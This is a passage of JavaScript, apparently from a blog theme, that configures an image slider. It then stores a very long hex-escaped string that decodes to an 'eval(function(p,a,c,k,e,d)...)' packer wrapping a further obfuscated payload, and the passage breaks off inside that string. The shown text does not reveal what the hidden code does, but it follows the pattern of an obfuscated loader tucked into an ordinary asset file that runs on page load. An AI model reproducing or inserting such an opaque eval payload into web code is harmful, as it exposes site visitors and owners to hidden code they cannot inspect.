  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c